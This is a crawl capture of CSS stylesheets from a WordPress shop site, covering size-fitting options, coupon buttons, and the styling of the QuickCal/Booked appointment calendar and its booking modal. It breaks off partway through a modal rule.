.modal_title{font-size:1.15rem;line-height:1.45}.remodal.remodal_base .pop-up .pop-content{padding:2rem}.remodal.remodal_base .pop-up .pop-content p{line-height:1.65;font-size:.875rem}.remodal.remodal_base .pop-up .pop-content p:last-child{margin:0}#copy_to_billing,#copy_to_billing+span{cursor:pointer;}/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769284924
body_size: 911
content:
@charset "UTF-8";
.fit_data_options {
  width: 100%;
}

.custom_option__total_table {
  border: none;
}

.custom_option__total_table td {
  padding: 12px;
  border: none;
  border-bottom: 1px solid #eaeaea;
}

.custom_option__total_table td.tr_label {
  font-size: 0.85rem;
  width: 180px;
  text-align: left;
}

@media screen and (max-width: 767px) {
  .custom_option__total_table td.tr_label {
    width: 140px;
  }
}

.custom_option .selected_note {
  margin-top: 1.5rem;
  line-height: 1.45;
}

.custom_option .selected_note .ttl {
  font-weight: 500;
}

.custom_option .selected_note p {
  font-size: 0.85rem;
}

.custom_option .selected_note p.p_small {
  font-size: 0.75rem;
  margin-top: 1rem;
}

@media screen and (max-width: 379px) {
  .custom_option .selected_note p {
    font-size: 0.75rem;
  }
}

.custom_option__container .extra_fee {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  letter-spacing: 0.1em;
}

.fit_data_options {
  margin-bottom: 1rem;
  list-style-type: none;
  counter-reset: css-counter 0;
}

.fit_data_options > div {
  counter-increment: css-counter 1;
}

.fit_data_options .fit_title {
  font-weight: bold;
  padding-left: 1.5rem;
  position: relative;
}

.fit_data_options .fit_title:before, .fit_data_options .fit_title:after {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.fit_data_options .fit_title:before {
  content: counter(css-counter) "";
  font-weight: 400;
  width: 1rem;
  line-height: 1;
  display: inline-block;
  text-align: center;
  font-size: 85%;
}

.fit_data_options .fit_title + .fit_body {
  padding-top: 1rem;
  padding-bottom: 2rem;
}

.fit_data_options .fit_title + .fit_body .outofstock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.fit_data_options .fit_title + .fit_body .button {
  margin-top: 1.75rem;
}

.fit_data_options .fit_title + .fit_body .help_txt {
  font-size: 0.8rem;
  margin-bottom: 1rem;
}

.fit_data_options .fit_title + .fit_body > div + div {
  margin-top: 2rem;
}

.fit_data_options .selected_output {
  margin-top: 2rem;
  margin-bottom: 0;
  font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
  font-weight: 500;
  font-size: 0.8rem;
}

#ch_agree_term_try_fit {
  padding: 0.75rem 2.125rem;
  height: 48px;
  background: #000;
  color: #fff;
  border-color: #000;
  letter-spacing: 0.05em;
  margin-top: 1rem;
}

#read_term_of_use_try_fit {
  cursor: pointer;
}

.ch_next_disable {
  opacity: 1 !important;
  background-color: transparent !important;
  border-color: #ddd !important;
  color: #ddd !important;
  cursor: not-allowed !important;
  pointer-events: none !important;
}

.about_optional {
  margin-top: 1.5rem;
}

.about_optional__description {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.about_optional__description .img {
  width: 35%;
}

.about_optional__description .txt {
  padding-left: 1rem;
  line-height: 1.65;
  font-size: 0.8rem;
}

.about_optional__description .txt .ttl {
  font-size: 0.9rem;
  line-height: 1.45;
  margin-bottom: 8px;
}

.order__summary__row.order-deposit-notice {
  font-size: 0.8rem;
  font-weight: 600;
  color: #cc0000;
}

.deposit__item {
  margin-top: 5px;
  font-size: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.deposit__item .value {
  padding-left: 6px;
}

p.slick_p {
  padding: 0 2rem;
}

.choose_bra_size .outstock {
  position: relative;
}

.choose_bra_size .outstock_alert:after {
  position: absolute;
  content: "";
  display: block;
  width: 52%;
  height: 52%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 0.4;
  background: linear-gradient(to top left, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%), linear-gradient(to top right, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0) calc(50% - 0.8px), red 50%, rgba(0, 0, 0, 0) calc(50% + 0.8px), rgba(0, 0, 0, 0) 100%);
}

.boxed_alert {
  padding: 6px 12px;
  font-size: 0.75rem;
  line-height: 1.45;
  background: #ffe7e8;
  color: #f70000;
  border: solid #f70000 1px;
  margin-top: 1rem;
  display: block;
}

.boxed_alert .link {
  text-decoration: underline;
}
/*# sourceMappingURL=try_fit_your_size.css.map */

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769284924
body_size: -166
content:
div.coupon_code_orf{
    margin: 10px 0;
    text-align: center;
}
a#get_a_coupon_arf {
    background-color: #000;
    color: #fff;
}
.event_products .card__body-header{
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687
body_size: 7602
content:
@charset "UTF-8";
@keyframes booked-flyin {
  0% {
    opacity: 0;
    transform: scale(0.9);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes booked-popflyin {
  0% {
    opacity: 0;
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    transform: scale(1.01);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
@keyframes booked-flyout {
  0% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.9);
  }
}
@keyframes booked-popdown {
  0% {
    opacity: 0;
    transform: translateY(-5px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes booked-fadein {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes booked-fadeout {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 9;
  }
}
body #booked-profile-page input[type=submit],
body #booked-profile-page button,
body .booked-list-view input[type=submit],
body .booked-list-view button,
body .booked-calendar input[type=submit],
body .booked-calendar button,
body .booked-modal input[type=submit],
body .booked-modal button {
  -webkit-appearance: none;
  height: auto;
  font-size: 13px;
  border-radius: 3px;
  display: inline-block;
  padding: 9px 12px 10px;
  background: #eee;
  color: #333;
  line-height: 1;
  text-shadow: none;
  box-shadow: none;
  border: 1px solid #ccc;
}
body #booked-profile-page input[type=submit]:hover,
body #booked-profile-page button:hover,
body .booked-list-view input[type=submit]:hover,
body .booked-list-view button:hover,
body .booked-calendar input[type=submit]:hover,
body .booked-calendar button:hover,
body .booked-modal input[type=submit]:hover,
body .booked-modal button:hover {
  background: #ddd;
  color: #000;
  height: auto;
  text-shadow: none;
  box-shadow: none;
  border: 1px solid #ccc;
}
body #booked-profile-page input[type=submit].bb-small,
body #booked-profile-page button.bb-small,
body .booked-list-view input[type=submit].bb-small,
body .booked-list-view button.bb-small,
body .booked-calendar input[type=submit].bb-small,
body .booked-calendar button.bb-small,
body .booked-modal input[type=submit].bb-small,
body .booked-modal button.bb-small {
  line-height: 24px;
  padding: 0 8px;
  cursor: pointer;
}
body #booked-profile-page input[type=submit].button-primary,
body #booked-profile-page button.button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-list-view button.button-primary,
body .booked-calendar input[type=submit].button-primary,
body .booked-calendar button.button-primary,
body .booked-modal input[type=submit].button-primary,
body .booked-modal button.button-primary {
  -webkit-appearance: none;
  height: auto;
  color: #fff!important;
  border-width: 1px;
  border-style: solid;
}
body #booked-profile-page input[type=submit].button-primary:hover,
body #booked-profile-page button.button-primary:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body .booked-list-view button.button-primary:hover,
body .booked-calendar input[type=submit].button-primary:hover,
body .booked-calendar button.button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body .booked-modal button.button-primary:hover {
  color: #fff;
  height: auto;
  border: 1px solid;
}
body #booked-profile-page input[type=submit].cancel,
body #booked-profile-page button.cancel,
body .booked-list-view input[type=submit].cancel,
body .booked-list-view button.cancel,
body .booked-calendar input[type=submit].cancel,
body .booked-calendar button.cancel,
body .booked-modal input[type=submit].cancel,
body .booked-modal button.cancel {
  background: #eee !important;
  color: #333 !important;
}
body #booked-profile-page input[type=submit].cancel:hover,
body #booked-profile-page button.cancel:hover,
body .booked-list-view input[type=submit].cancel:hover,
body .booked-list-view button.cancel:hover,
body .booked-calendar input[type=submit].cancel:hover,
body .booked-calendar button.cancel:hover,
body .booked-modal input[type=submit].cancel:hover,
body .booked-modal button.cancel:hover {
  background: #ddd !important;
  color: #000 !important;
}

body {
  /* Booked Calendar */
}
body .booked-calendar-wrap {
  margin: 0 0 30px;
}
body .widget_booked_calendar .booked-calendar-wrap {
  margin: 0;
}
body .calendarSavingState {
  font-size: 17px;
  display: none;
}
body #wp-admin-bar-booked .ab-icon:before {
  content: "";
  top: 1px;
}
body.booked-noScroll {
  width: 100%;
  overflow: hidden;
  position: relative;
}
body div.booked-calendar-wrap div.booked-calendar {
  border-radius: 10px;
  overflow: hidden;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: #F1F1F1;
  border-spacing: 0;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.075);
  width: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head {
  color: #fff;
  text-transform: uppercase;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row {
  display: flex;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col {
  font-weight: 400;
  position: relative;
  width: 14.285%;
  border-width: 1px;
  border-style: solid;
  line-height: 1;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName {
  letter-spacing: 0.03rem;
  font-size: 1.05rem;
  line-height: 1rem;
  height: 1.05rem;
  display: inline-block;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a {
  font-size: 0.8rem;
  position: relative;
  top: -0.05rem;
  padding-left: 8px;
  text-decoration: none;
  text-transform: none;
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a:hover {
  color: rgba(255, 255, 255, 0.75);
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right, body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
  color: #fff !important;
  position: absolute;
  font-size: 1.3rem;
  top: 50%;
  margin-top: -0.65rem;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
  left: 20px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left:hover {
  left: 19px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right {
  right: 20px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right:hover {
  right: 19px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days {
  color: #fff;
  text-transform: uppercase;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col {
  font-weight: 600;
  text-align: center;
  padding: 9px 0 10px;
  font-size: 11px;
  letter-spacing: 0.03rem;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top {
  height: auto;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col {
  padding: 1.1rem 0;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row {
  display: flex;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {
  width: 100%;
  font-weight: 400;
  text-align: center;
  overflow: hidden;
  position: relative;
  font-size: 20px;
  color: #333;
  padding: 0 !important;
  margin: 0 !important;
  border-right: 1px solid #eee;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:last-child {
  border-right: none;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col ::before {
  content: "";
  float: left;
  padding-top: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date {
  position: relative;
  background: #fff;
  display: block;
  width: 100%;
  height: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: inline-block;
  border-radius: 30px;
  width: 50px;
  height: 50px;
  line-height: 49px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date {
  cursor: pointer;
  background: #fafafa;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date span {
  color: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date span {
  cursor: not-allowed;
  background: #f5f5f5 !important;
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date span {
  cursor: not-allowed;
  background: #FFF9F8 !important;
  color: #FFA790 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date {
  background: #fafafa;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date span {
  color: #ccc;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month:hover .date span {
  color: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active {
  background: #ddd;
  border-bottom-color: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date {
  background: #ddd;
  color: #555;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date .number {
  border: none;
  background: #fff;
  color: #000;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date {
  background: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date span {
  background: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date {
  color: #000;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span {
  box-shadow: inset 0 0 0 2px #31afea;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date .date span {
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date {
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span {
  background: #31afea !important;
  color: #fff !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.active:hover .date span {
  background: #fff !important;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date span {
  background: none !important;
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock {
  color: #fff;
  background: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock .bc-col {
  width: 100%;
  padding: 2%;
  color: #fff;
  border-bottom-color: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading {
  position: relative;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .booked-spinner {
  position: absolute;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .bc-col {
  height: 132px;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date span, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span {
  cursor: pointer;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span {
  color: #fff !important;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date:hover {
  background: #ddd !important;
  color: #555 !important;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span:hover {
  background: #fff !important;
  color: #555 !important;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName {
  font-size: 0.9rem;
  font-weight: 800;
  line-height: 1.1rem;
  height: 1.1rem;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName .backToMonth {
  font-weight: 500;
  letter-spacing: 0;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
  margin: -18px 0 0 -18px;
  font-size: 16px;
  line-height: 35px !important;
  width: 36px;
  height: 36px;
}
body .booked-appt-list {
  font-size: 15px;
  line-height: 1.7;
  color: #000;
  background: #fff;
  transform: scale(0.95);
  padding: 30px 35px 10px;
  display: none;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
body .booked-appt-list.shown {
  transform: scale(1);
}
body .booked-appt-list h2 {
  text-align: center;
  color: #555;
  font-size: 20px;
  margin: 0 0 30px;
  line-height: 1.4;
}
body .booked-appt-list h2.booked-no-prev {
  text-align: left;
}
body .booked-appt-list p {
  color: #888;
  font-weight: 400;
  margin: 0 0 20px;
}
body .booked-appt-list .timeslot {
  display: flex;
  box-sizing: border-box;
  line-height: 1.8;
  color: #888;
  border-top: 1px solid #ddd;
}
body .booked-appt-list .timeslot.faded {
  opacity: 0.25;
}
body .booked-appt-list .timeslot:hover {
  background: #f9f9f9;
}
body .booked-appt-list .timeslot:last-child {
  margin: 0 0 10px;
}
body .booked-appt-list .timeslot .timeslot-title {
  margin: 0 0 10px 0;
  display: block;
  color: #4DC574;
}
body .booked-appt-list .timeslot .timeslot-time {
  height: 71px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding: 0 0 0 15px;
  box-sizing: border-box;
  line-height: 1;
  width: 60%;
  font-weight: 600;
  color: #555;
  font-size: 16px;
}
body .booked-appt-list .timeslot .timeslot-time i.fa-solid {
  color: #555;
}
body .booked-appt-list .timeslot .timeslot-people {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 71px;
  width: 40%;
  padding: 0 16px 0 0;
  box-sizing: border-box;
}
body .booked-appt-list .timeslot .timeslot-people button {
  color: #fff;
}
body .booked-appt-list .timeslot .timeslot-people button .spots-available,
body .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
  display: none;
}
body .booked-appt-list .timeslot .spots-available {
  font-weight: 400;
  text-transform: uppercase;
  font-size: 0.7rem;
  display: block;
  line-height: 1;
  color: #aaa;
  padding-top: 8px;
}
body .booked-appt-list .timeslot .spots-available.empty {
  color: #aaa;
}
body .booked-appt-list .timeslot a {
  font-weight: 600;
  text-decoration: none;
}
body .booked-appt-list .timeslot.has-title .timeslot-time {
  height: auto;
  min-height: 71px;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time {
  min-height: auto;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-title {
  margin: 0;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-range {
  display: none;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time {
  height: 60px;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-people {
  height: 60px;
  padding-top: 13px;
  padding-right: 0;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time {
  padding-top: 22px;
}
body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap.booked-list-view .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title {
  display: none;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title {
  display:block;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list {
  box-shadow: none;
  padding: 0;
  margin: 0 0 30px;
  display: block;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 20px;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header h2 {
  margin: 0;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header .booked-list-view-nav > * {
  margin: 0 0 0 10px;
}
body div.booked-calendar-wrap.small {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
body div.booked-calendar-wrap.small .booked-appt-list {
  padding: 30px 35px 30px;
}
body div.booked-calendar-wrap.small .booked-appt-list h2 {
  margin: 0 0 20px;
}
body div.booked-calendar-wrap.small .booked-appt-list h2 > span:first-child {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 5px 0;
  margin: 0;
  border: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-title {
  height: auto;
  margin: 0;
  display: block;
  color: #4DC574;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people {
  height: auto;
  justify-content: center;
  width: 100%;
  padding: 0;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button {
  width: 100%;
  line-height: 1.4;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text,
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot {
  font-weight: bold;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available {
  color: #fff;
  opacity: 0.75;
  padding: 8px 0 4px;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available,
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot {
  display: block;
}

/* MODAL FORM */
body .booked-form {
  padding-top: 5px;
}

body .booked-form .field {
  margin: 5px 0 7px;
}

body .booked-form .field.booked-text-content {
  margin-bottom: 0;
  margin-top: 20px;
}

body .booked-form .field.booked-text-content *:last-child {
  margin-bottom: 0;
}

body .booked-form .field:after {
  content: "";
  display: table;
  clear: both;
}

body .booked-form input[type=radio],
body .booked-form input[type=checkbox] {
  position: relative;
  top: 2px;
}

body .booked-form .field select,
body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  background: #fff;
  border: 1px solid #ccc;
  box-sizing: border-box;
  margin: 0 1.5% 0 0;
  width: 49.2%;
  float: left;
}

body .booked-form .field input:last-child {
  margin-right: 0;
}

body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  font-size: 13px;
  padding: 7px 10px;
  color: #aaa;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-form .field textarea,
body .booked-form .field input.hasContent {
  color: #555;
}

body .booked-form .field input.large,
body .booked-form .field select.large {
  width: 100%;
  margin-right: 1px;
  width: 99.8%;
}

body .booked-form .spacer {
  padding: 5px 0 0 0;
  margin: 0;
  display: block;
}

body .booked-form .spacer.big {
  padding: 25px 0 0;
}

body .booked-form hr {
  border: none;
  border-top: 1px solid #ddd;
  padding: 10px 0 0 0;
  margin: 20px 0 0 0;
}

body .booked-form .condition-block {
  display: none;
}

body .booked-form .condition-block.default {
  display: block;
}

body .booked-form input[type=submit],
body .booked-form button {
  float: left;
  margin: 0 10px 0 0;
}

body .booked-form .field label {
  cursor: pointer;
}

body .booked-form .field label.field-label {
  cursor: default;
  display: block;
  font-weight: bold;
  padding: 10px 0 8px;
  margin: 0;
}

body .booked-form .field textarea {
  height: 100px;
  width: 100%;
  box-sizing: border-box;
  line-height: 1.6;
}

body .booked-form .field .checkbox-radio-block {
  display: block;
  padding: 0 0 3px 10px;
}

body .booked-form .field .checkbox-radio-block label {
  font-size: 13px;
  display: inline-block;
  padding-left: 7px;
  margin: 0;
  position: relative;
  top: 3px;
}

body .booked-form .cf-block {
  margin: 0 0 25px;
}

body .booked-form .cf-block select {
  font-size: 13px;
  width: 100%;
  height: 33px;
  margin-right: 0;
  padding: 0 10px;
  float: none;
}

body .booked-form .cf-block ul, body .booked-form .cf-block ol {
  margin-left: 30px;
}

body .booked-form .required-asterisk {
  color: #E35656;
  margin: -1px 0 0 7px;
}

body .booked-form #ajaxlogin {
  width: 100%;
}

body .booked-form #ajaxlogin p.status {
  display: none;
  padding: 15px 0 0;
  margin: 0;
  font-size: 15px;
  color: #888;
}

body .booked-form #newAppointmentForm p.status {
  display: none;
  padding: 0 0 20px;
  margin: 0;
  font-size: 15px;
  color: #888;
}

body img.captcha-image {
  position: relative;
  top: 5px;
  left: 5px;
}

body #booked-page-form p.captcha, body .booked-modal .bm-window p.captcha {
  margin: -5px 0 15px;
}

body .booked-form .field p.field-small-p {
  font-size: 14px;
  margin: -5px 0 5px;
}

body .booked-form input[type=submit].button:disabled {
  background: #ddd !important;
  border-color: #ddd !important;
  color: #aaa !important;
  cursor: not-allowed;
}

body .booked-form .booked-appointments {
  background: #fff;
  padding: 10px 16px 13px;
  margin: 0 0 15px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-form .booked-appointment-details {
  margin: 0 0 10px;
  padding: 0 0 7px;
  border-bottom: 1px solid #ddd;
}

body .booked-form .booked-appointment-details:last-child {
  margin: 0;
  padding: 0;
  border: none;
}

body .booked-form .booked-appointment-details.has-error {
  color: #e35656;
}

#customerChoices {
  display: block;
  text-align: left;
  background: #fff;
  padding: 20px 0 23px;
  text-align: center;
  margin: -26px -36px 15px;
  border-bottom: 1px solid #ddd;
}

#customerChoices .field {
  display: inline-block;
}

#customerChoices .field .checkbox-radio-block {
  padding-left: 0;
}

#customerChoices .field {
  margin: 0 20px 0 0;
}

#customerChoices .field:last-child {
  margin: 0;
}

#customerChoices .field .checkbox-radio-block label {
  font-weight: 400;
  font-size: 15px;
}

#ajaxforgot {
  display: none;
}

/* MODAL WINDOWS */
body .booked-modal {
  margin-top: -84px;
  min-height: 168px;
  position: fixed;
  z-index: 9999999;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}

body .booked-modal hr {
  border-top: 1px solid #ddd;
  background: none;
}

body .booked-modal .bm-overlay {
  animation: booked-fadein 0.2s;
  -webkit-animation: booked-fadein 0.2s;
  -moz-animation: booked-fadein 0.2s;
  -ms-animation: booked-fadein 0.2s;
  -o-animation: booked-fadein 0.2s;
  -webkit-backface-visibility: hidden;
  position: fixed;
  background: #000;
  background: rgba(0, 0, 0, 0.65);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

body .booked-modal .bm-window {
  animation: booked-flyin 0.2s;
  -webkit-animation: booked-flyin 0.2s;
  -moz-animation: booked-flyin 0.2s;
  -ms-animation: booked-flyin 0.2s;
  -o-animation: booked-flyin 0.2s;
  -webkit-backface-visibility: hidden;
  padding: 43px 0 25px;
  width: 450px;
  position: relative;
  margin: 0 auto;
  background: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
